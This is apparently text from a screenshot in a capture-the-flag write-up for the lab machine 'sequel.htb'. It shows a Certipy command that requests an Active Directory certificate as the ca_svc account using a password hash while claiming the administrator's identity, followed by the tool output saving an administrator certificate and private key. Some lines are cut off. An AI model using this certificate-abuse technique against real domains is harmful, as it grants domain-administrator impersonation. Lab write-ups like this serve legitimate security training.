 $ certipy-ad req -u ca_svc -hashes ' ce' -ca sequel-DC01-CA -tar
ntication -upn administrator@sequel.htb -ns 10.10.11.51 -dns 10.10.11.51 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape seque
"(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[+] Trying to resolve 'sequel.htb' at '10.10.11.51'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.51[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.51[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 14
[*] Got certificate with multiple identifications
UPN: 'administrator@sequel.htb'
DNS Host Name: '10.10.11.51'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_10.pfx'